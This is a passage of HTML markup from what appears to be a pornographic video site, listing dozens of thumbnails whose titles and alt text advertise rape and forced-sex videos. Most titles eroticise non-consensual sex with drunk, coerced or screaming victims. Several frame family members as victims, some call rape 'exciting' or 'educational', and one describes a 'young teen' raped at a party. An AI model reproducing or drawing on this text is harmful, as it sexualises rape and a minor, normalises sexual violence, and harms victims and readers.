                            <a href="/en/video/8241907345284762879/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7261231023618cff" src="/thumbs/879/8241907345284762879_0.jpg" alt="forced rape videos of amateur homemade reality featuring brutal fucking, sucking and cock riding." width="280" height="157">
                                </div>
                                <p>forced rape videos of amateur homemade reality featuring brutal fucking, sucking and cock riding.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:38</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.07.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639374283578/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10aa26333a" src="/thumbs/578/3824942639374283578_0.jpg" alt="Forced Drunk Amateur Girlfriend" width="280" height="157">
                                </div>
                                <p>Forced Drunk Amateur Girlfriend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5957766526488370018/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="52ae3d171a0d5b62" src="/thumbs/18/5957766526488370018_0.jpg" alt="forced family porn, with drunk and amateur actors, would haunt the scenes of brutality." width="280" height="157">
                                </div>
                                <p>forced family porn, with drunk and amateur actors, would haunt the scenes of brutality.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3978816874220111731/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="373798ddce384773" src="/thumbs/731/3978816874220111731_0.jpg" alt="rape porn usually feature victims being raped by a dick while their wive are drunk and forced to watch." width="280" height="157">
                                </div>
                                <p>rape porn usually feature victims being raped by a dick while their wive are drunk and forced to watch.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:18</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/963280696453527399/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d5e42b0931a7767" src="/thumbs/399/963280696453527399_0.jpg" alt="hot milf forced to have rape sex in a brutal porn movie." width="280" height="157">
                                </div>
                                <p>hot milf forced to have rape sex in a brutal porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640440282902/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10e9b00f16" src="/thumbs/902/3824942640440282902_0.jpg" alt="Forced witness Vika" width="280" height="157">
                                </div>
                                <p>Forced witness Vika</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 20:09</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.08.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death" width="280" height="157">
                                </div>
                                <p>Forced mom to sex after the father&#039;s death</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 10:49</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2796583720310733383/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="26cf7613a1c2fa47" src="/thumbs/383/2796583720310733383_0.jpg" alt="4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn." width="280" height="157">
                                </div>
                                <p>4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 16:21</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/589681294744109545/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="82ef80367ea41e9" src="/thumbs/545/589681294744109545_0.jpg" alt="devastating ass rape in a rape sex movie and cruel forced sex." width="280" height="157">
                                </div>
                                <p>devastating ass rape in a rape sex movie and cruel forced sex.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6808877239842558571/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5e7dfdc6500ed26b" src="/thumbs/571/6808877239842558571_0.jpg" alt="46. brutal forced sex of a milf with free rape porn content and violent anal rape." width="280" height="157">
                                </div>
                                <p>46. brutal forced sex of a milf with free rape porn content and violent anal rape.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2870293051256998395/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="27d55452997209fb" src="/thumbs/395/2870293051256998395_0.jpg" alt="amateur homemade porn with a forced brutal fuck during a rape sex scene in a cruel family porn movie." width="280" height="157">
                                </div>
                                <p>amateur homemade porn with a forced brutal fuck during a rape sex scene in a cruel family porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:53</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8836763635570170224/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7aa27db5163fd970" src="/thumbs/224/8836763635570170224_0.jpg" alt="brutal and violent sex with a girl screaming and crying in a homemade movie." width="280" height="157">
                                </div>
                                <p>brutal and violent sex with a girl screaming and crying in a homemade movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6152886976374875822/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5563721b09f3a6ae" src="/thumbs/822/6152886976374875822_0.jpg" alt="brutal fuck of screaming girl in a homemade amateur rape porn filmed with force." width="280" height="157">
                                </div>
                                <p>brutal fuck of screaming girl in a homemade amateur rape porn filmed with force.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:26</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5427667483273816382/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4b52f2d1ab79693e" src="/thumbs/382/5427667483273816382_0.jpg" alt="rape porn involving forced sex between two people, with no escape from the cocky dick." width="280" height="157">
                                </div>
                                <p>rape porn involving forced sex between two people, with no escape from the cocky dick.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:11</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/372843941301924450/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="52c9b96d5f53262" src="/thumbs/450/372843941301924450_0.jpg" alt="making a group of girls watch a forced rape movie before they are mercilessly raped and brutalized on film." width="280" height="157">
                                </div>
                                <p>making a group of girls watch a forced rape movie before they are mercilessly raped and brutalized on film.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1726768077082981564/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="17f6b66ad403f4bc" src="/thumbs/564/1726768077082981564_0.jpg" alt="mature wive is forced to suck the cock and get fucked in rape porn." width="280" height="157">
                                </div>
                                <p>mature wive is forced to suck the cock and get fucked in rape porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:47</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 6.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3815766303797655770/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="34f4533c8bc3b8da" src="/thumbs/770/3815766303797655770_0.jpg" alt="attractive girl gets violently forced to have oral sex in a xxx rape movie." width="280" height="157">
                                </div>
                                <p>attractive girl gets violently forced to have oral sex in a xxx rape movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:25</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3044892302767544287/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2a41a16ab5c7d7df" src="/thumbs/287/3044892302767544287_0.jpg" alt="cock sucking in a brutal rape video with violent forced sex." width="280" height="157">
                                </div>
                                <p>cock sucking in a brutal rape video with violent forced sex.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2339760522889171120/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="20787fcc8a4a90b0" src="/thumbs/120/2339760522889171120_0.jpg" alt="milf was broken, forced to unknowingly follow scripts of drunk and amateur rape sex." width="280" height="157">
                                </div>
                                <p>milf was broken, forced to unknowingly follow scripts of drunk and amateur rape sex.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:29</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6503760693602504136/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5a41ffe476534dc8" src="/thumbs/136/6503760693602504136_0.jpg" alt="making a hot girl watch a rape porn movie before forcing her to perform in a brutal porn movie with rough sex and violent sexual acts." width="280" height="157">
                                </div>
                                <p>making a hot girl watch a rape porn movie before forcing her to perform in a brutal porn movie with rough sex and violent sexual acts.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638946807100/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1090ab6d3c" src="/thumbs/100/3824942638946807100_0.jpg" alt="forced after the shower" width="280" height="157">
                                </div>
                                <p>forced after the shower</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 17:29</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8157496742064312804/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="713540110f2651e4" src="/thumbs/804/8157496742064312804_0.jpg" alt="forced family porn with hard anal violent rape in a homemade video." width="280" height="157">
                                </div>
                                <p>forced family porn with hard anal violent rape in a homemade video.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 15.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5860300254629275/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="14d1e97af44d9b" src="/thumbs/275/5860300254629275_0.jpg" alt="every rape video was filled with dirty outdoor acts of extreme violence and sex." width="280" height="157">
                                </div>
                                <p>every rape video was filled with dirty outdoor acts of extreme violence and sex.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:38</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1553917353111895677/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="15909f99828cbe7d" src="/thumbs/677/1553917353111895677_0.jpg" alt="brutal force on a girl in a homemade rape movie is exciting." width="280" height="157">
                                </div>
                                <p>brutal force on a girl in a homemade rape movie is exciting.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8981987970782384457/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="280" height="157">
                                </div>
                                <p>violent sex with amateur girl culminated in a forced rape.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6802700099229907059/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5e680bb2b01cf873" src="/thumbs/59/6802700099229907059_0.jpg" alt="hot wive with a real forced rape video with violent sex and brutal fuck involved." width="280" height="157">
                                </div>
                                <p>hot wive with a real forced rape video with violent sex and brutal fuck involved.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:10</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1847102620377569025/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="19a23a0bff4c5701" src="/thumbs/25/1847102620377569025_0.jpg" alt="wive brutal rape sex and homemade movie full of rough sex and forced gangbang." width="280" height="157">
                                </div>
                                <p>wive brutal rape sex and homemade movie full of rough sex and forced gangbang.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3618838145711808251/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3238b21ebec91efb" src="/thumbs/251/3618838145711808251_0.jpg" alt="forced penetration with a girl being abused and brutalized in a homemade porn movie." width="280" height="157">
                                </div>
                                <p>forced penetration with a girl being abused and brutalized in a homemade porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/167443828237748050/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="252e1464df14752" src="/thumbs/50/167443828237748050_0.jpg" alt="forced family porn often has wife humiliated by her husband." width="280" height="157">
                                </div>
                                <p>forced family porn often has wife humiliated by her husband.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 15:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2885421929220694350/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="280b13f4fe52614e" src="/thumbs/350/2885421929220694350_0.jpg" alt="wives are getting brutally forced into rough xxx rape scenes in a real rape porn movie." width="280" height="157">
                                </div>
                                <p>wives are getting brutally forced into rough xxx rape scenes in a real rape porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5264530198070575266/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="490f5e528d5040a2" src="/thumbs/266/5264530198070575266_0.jpg" alt="fuck her wive in a homemade brutal porn movie with real forced rape xxx content." width="280" height="157">
                                </div>
                                <p>fuck her wive in a homemade brutal porn movie with real forced rape xxx content.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8708966423111573747/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="78dc76d1da5ea0f3" src="/thumbs/747/8708966423111573747_0.jpg" alt="sex slave girl is forced to endure rough sex and anal rape in a brutal porn movie." width="280" height="157">
                                </div>
                                <p>sex slave girl is forced to endure rough sex and anal rape in a brutal porn movie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 12:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 1.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/893474448541649027/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="c664246f1368883" src="/thumbs/27/893474448541649027_0.jpg" alt="xxx rape is brutal and often violent, often featuring unwilling participants." width="280" height="157">
                                </div>
                                <p>xxx rape is brutal and often violent, often featuring unwilling participants.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/698863530651499892/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="9b2dcadaaf53d74" src="/thumbs/892/698863530651499892_0.jpg" alt="drunk girl brutally raped in a rough sex forced rape porn." width="280" height="157">
                                </div>
                                <p>drunk girl brutally raped in a rough sex forced rape porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:09</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7307710036868082647/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="656a338f85142bd7" src="/thumbs/647/7307710036868082647_0.jpg" alt="brutal and violent rape scenes can provide more than just entertainment - they can also shock, disgust, and educate viewers." width="280" height="157">
                                </div>
                                <p>brutal and violent rape scenes can provide more than just entertainment - they can also shock, disgust, and educate viewers.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 29.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/598403442839734567/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="84df4c2c2d54927" src="/thumbs/567/598403442839734567_0.jpg" alt="a forced and rape porn movie with a drunk girl and a brutal fuck." width="280" height="157">
                                </div>
                                <p>a forced and rape porn movie with a drunk girl and a brutal fuck.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:53</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8180316026958725631/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="71865215d94f41ff" src="/thumbs/631/8180316026958725631_0.jpg" alt="a young teen drunk at a party was taken advantage of and a brutal family rape video was created in her honor." width="280" height="157">
                                </div>
                                <p>a young teen drunk at a party was taken advantage of and a brutal family rape video was created in her honor.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:16</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637588051800/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed103fae7758" src="/thumbs/800/3824942637588051800_0.jpg" alt="forced sex scenes,Sweet Revenge" width="280" height="157">
                                </div>
                                <p>forced sex scenes,Sweet Revenge</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 10:23</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.08.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2049894438311429272/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1c72b0217e9a0498" src="/thumbs/272/2049894438311429272_0.jpg" alt="rape and brutal porn with fine cumming, featuring rough sucking and oral sex with violent oral pleasure and brutal domination." width="280" height="157">
                                </div>
                                <p>rape and brutal porn with fine cumming, featuring rough sucking and oral sex with violent oral pleasure and brutal domination.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:55</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/81041775398817787/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="11feb10ba9d0ffb" src="/thumbs/787/81041775398817787_0.jpg" alt="forced and drunk family making amateur rape porn." width="280" height="157">
                                </div>
                                <p>forced and drunk family making amateur rape porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3999246718754139210/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="37802db3a87cac4a" src="/thumbs/210/3999246718754139210_0.jpg" alt="violent sex of a sexy amateur in a brutal xxx rape porn." width="280" height="157">
                                </div>
                                <p>violent sex of a sexy amateur in a brutal xxx rape porn.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:40</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4959096939265664383/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="44d240644fa8257f" src="/thumbs/383/4959096939265664383_0.jpg" alt="a real amateur girl being a part of a rape porn movie with anal sex and brutal fuck." width="280" height="157">
                                </div>
                                <p>a real amateur girl being a part of a rape porn movie with anal sex and brutal fuck.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637280559829/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg" alt="forced ass sex unknown actress" width="280" height="157">
                                </div>
                                <p>forced ass sex unknown actress</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:25</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.05.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2327476675475256815/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="204cdbb470b5b5ef" src="/thumbs/815/2327476675475256815_0.jpg" alt="rape sex with ass in a exploited bitches porn movie full of xxx rape." width="280" height="157">
                                </div>
                                <p>rape sex with ass in a exploited bitches porn movie full of xxx rape.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3833548052144156965/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="35337fa475717125" src="/thumbs/965/3833548052144156965_0.jpg" alt="rape porn is what amateur couple explores in homemade porn." width="280" height="157">
                                </div>
                                <p>rape porn is what amateur couple explores in homemade porn.</p>
                            </a>
                            <ul>
